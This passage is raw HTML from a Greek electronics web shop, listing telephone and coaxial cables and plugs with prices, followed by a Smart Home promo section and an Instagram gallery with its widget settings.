<img decoding="async" width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x150 size-150x150 wd-lazy-fade" alt="Καλώδιο Τηλεφώνου Πλακέ 4 Αγωγών" data-src="https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-5986-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?add-to-cart=18068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18068" data-product_sku="KA261010" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο Τηλεφώνου Πλακέ 4 Αγωγών&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο Τηλεφώνου Πλακέ 4 Αγωγών&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18068" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-4-%ce%b1%ce%b3%cf%89%ce%b3%cf%8e%ce%bd/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="18068"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="18068" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="4999dc0063" data-product-id="18068" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-4-%ce%b1%ce%b3%cf%89%ce%b3%cf%8e%ce%bd/">Καλώδιο Τηλεφώνου Πλακέ 4 Αγωγών</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2070/" rel="tag">Τηλεφώνου</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-13821 status-publish last instock product_cat-977 product_cat-1061 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13821"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-10p10c/" class="product-image-link" tabindex="-1" aria-label="Φίς Τηλεφώνου Αμερικάνικο 10P10C">
<img decoding="async" width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x150 size-150x150 wd-lazy-fade" alt="Φίς Τηλεφώνου Αμερικάνικο 10P10C" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3880-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?add-to-cart=13821" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13821" data-product_sku="TF544050" aria-label="Προσθήκη στο καλάθι: &ldquo;Φίς Τηλεφώνου Αμερικάνικο 10P10C&rdquo;" rel="nofollow" data-success_message="&ldquo;Φίς Τηλεφώνου Αμερικάνικο 10P10C&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13821" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-10p10c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13821"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13821" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="4999dc0063" data-product-id="13821" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-10p10c/">Φίς Τηλεφώνου Αμερικάνικο 10P10C</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/112/11053/" rel="tag">Τηλέφωνα - Εξαρτήματα</a>, <a href="https://electronicsworld.gr/product-category/112/11053/2368/" rel="tag">Φίς-Adaptors</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,30</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-14681 status-publish first instock product_cat-1359 product_cat-1008 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14681"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coaxial-75%cf%89-cosmofon-1800/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο TV Coaxial 75Ω Cosmofon 1800">
<img decoding="async" width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x150 size-150x150 wd-lazy-fade" alt="Καλώδιο TV Coaxial 75Ω Cosmofon 1800" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3976-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?add-to-cart=14681" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14681" data-product_sku="KA181016" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο TV Coaxial 75Ω Cosmofon 1800&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο TV Coaxial 75Ω Cosmofon 1800&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14681" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coaxial-75%cf%89-cosmofon-1800/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14681"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14681" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="4999dc0063" data-product-id="14681" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coaxial-75%cf%89-cosmofon-1800/">Καλώδιο TV Coaxial 75Ω Cosmofon 1800</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2068/" rel="tag">TV</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span></span></div></div></div></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4a1d40e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a1d40e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f809344" data-id="f809344" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-851a976 wd-width-100 elementor-widget elementor-widget-global elementor-global-288060 elementor-widget-wd_title" data-id="851a976" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
Καλώς ήρθατε στο μέλλον</div><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l wd-underline-bordered"><a href="https://electronicsworld.gr/smart-home"><u><br />
<strong>Smart Home</strong></u></a></h4></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-027293d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="027293d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e2b59e" data-id="6e2b59e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e44ee5 elementor-align-center elementor-widget elementor-widget-button" data-id="7e44ee5" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://electronicsworld.gr/smart-home">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Περισσότερα</span>
</span>
</a></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-a172749 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a172749" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cd20f1" data-id="2cd20f1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5900f39 elementor-widget elementor-widget-image" data-id="5900f39" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img decoding="async" width="1024" height="874" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wp-image-9153 wd-lazy-fade" alt="smarthome" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home-1024x874.png.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home-1024x874.png 1024w, https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home-150x128.png 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home-600x512.png 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home-300x256.png 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home-768x655.png 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home-1536x1310.png 1536w, https://electronicsworld.gr/wp-content/uploads/2021/01/smart_home.png 1689w" /></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5054811d wd-section-stretch elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5054811d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-112e597c" data-id="112e597c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b9da3d1 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5b9da3d1" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l wd-underline-bordered">Βρείτε μας στο <u><br><strong>Instagram</strong></u></h4></div></div></div></div><div class="elementor-element elementor-element-430187b1 wd-width-100 elementor-widget elementor-widget-wd_instagram" data-id="430187b1" data-element_type="widget" data-widget_type="wd_instagram.default"><div class="elementor-widget-container"><div id="carousel-953" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;loop&quot;:false,&quot;autoplay&quot;:null,&quot;autoheight&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;hide_prev_next_buttons_tablet&quot;:&quot;&quot;,&quot;hide_prev_next_buttons_mobile&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:null,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:false,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;username&quot;:&quot;aark_collective&quot;,&quot;number&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;size&quot;:&quot;large&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing_custom&quot;:&quot;20&quot;,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:&quot;1&quot;,&quot;per_row&quot;:6,&quot;per_row_tablet&quot;:{&quot;size&quot;:6},&quot;per_row_mobile&quot;:{&quot;size&quot;:3},&quot;hide_mask&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;api&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;images&quot;:null,&quot;images_size&quot;:null,&quot;images_link&quot;:null,&quot;images_likes&quot;:null,&quot;images_comments&quot;:null,&quot;scroll_y&quot;:null,&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;40&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;40&quot;,&quot;isLinked&quot;:false},&quot;extra_width_classes&quot;:&quot;wd-width-100&quot;,&quot;carousel_arrows_position_popover&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_position&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;e_display_conditions&quot;:&quot;&quot;,&quot;_element_cache&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;wd_animation_main_classes&quot;:null,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;&quot;,&quot;motion_fx_translateY_effect&quot;:null,&quot;motion_fx_translateY_direction&quot;:null,&quot;motion_fx_translateY_speed&quot;:null,&quot;motion_fx_translateY_affectedRange&quot;:null,&quot;motion_fx_translateX_effect&quot;:null,&quot;motion_fx_translateX_direction&quot;:null,&quot;motion_fx_translateX_speed&quot;:null,&quot;motion_fx_translateX_affectedRange&quot;:null,&quot;motion_fx_opacity_effect&quot;:null,&quot;motion_fx_opacity_direction&quot;:null,&quot;motion_fx_opacity_level&quot;:null,&quot;motion_fx_opacity_range&quot;:null,&quot;motion_fx_blur_effect&quot;:null,&quot;motion_fx_blur_direction&quot;:null,&quot;motion_fx_blur_level&quot;:null,&quot;motion_fx_blur_range&quot;:null,&quot;motion_fx_rotateZ_effect&quot;:null,&quot;motion_fx_rotateZ_direction&quot;:null,&quot;motion_fx_rotateZ_speed&quot;:null,&quot;motion_fx_rotateZ_affectedRange&quot;:null,&quot;motion_fx_scale_effect&quot;:null,&quot;motion_fx_scale_direction&quot;:null,&quot;motion_fx_scale_speed&quot;:null,&quot;motion_fx_scale_range&quot;:null,&quot;motion_fx_devices&quot;:null,&quot;motion_fx_range&quot;:null,&quot;motion_fx_motion_fx_mouse&quot;:&quot;&quot;,&quot;motion_fx_mouseTrack_effect&quot;:null,&quot;motion_fx_mouseTrack_direction&quot;:null,&quot;motion_fx_mouseTrack_speed&quot;:null,&quot;motion_fx_tilt_effect&quot;:null,&quot;motion_fx_tilt_direction&quot;:null,&quot;motion_fx_tilt_speed&quot;:null,&quot;handle_motion_fx_asset_loading&quot;:&quot;&quot;,&quot;sticky&quot;:&quot;&quot;,&quot;sticky_on&quot;:null,&quot;sticky_offset&quot;:null,&quot;sticky_offset_tablet&quot;:null,&quot;sticky_offset_mobile&quot;:null,&quot;sticky_effects_offset&quot;:null,&quot;sticky_effects_offset_tablet&quot;:null,&quot;sticky_effects_offset_mobile&quot;:null,&quot;sticky_anchor_link_offset&quot;:null,&quot;sticky_anchor_link_offset_tablet&quot;:null,&quot;sticky_anchor_link_offset_mobile&quot;:null,&quot;sticky_parent&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_image&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_mask_switch&quot;:&quot;&quot;,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;,&quot;_attributes&quot;:&quot;&quot;,&quot;columns&quot;:6,&quot;columns_tablet&quot;:6,&quot;columns_mobile&quot;:3}" data-username="aark_collective" class="wd-insta data-source-api instagram-rounded"><div class=" wd-grid-g"  style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:3;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/reel/ChM0liWgc9C/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="576" height="1024" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/299142748_733666937696348_8101474643856303650_n.jpg.webp" srcset="" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>12</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CXVhFh3t2OK/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="819" height="1024" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/266401014_137152062015497_6200842394527837241_n-1.jpg" srcset="" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>6</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CWpgzf2szMV/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="1000" height="680" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/259553972_427677018890587_7229666834488718616_n-1.jpg" srcset="" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>3</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/CSSIA2lKz6p/" target="_self" aria-label="Instagram picture"></a><img decoding="async" width="819" height="1024" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" data-src="https://electronicsworld.gr/wp-content/uploads/2020/07/234839736_3779840085573923_6655848095104581601_n-1.jpg" srcset="" /><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>5</span></span>
<span class="wd-insta-comm instagram-comments"><span>0</span></span></div></div><div class="wd-insta-item wd-col">
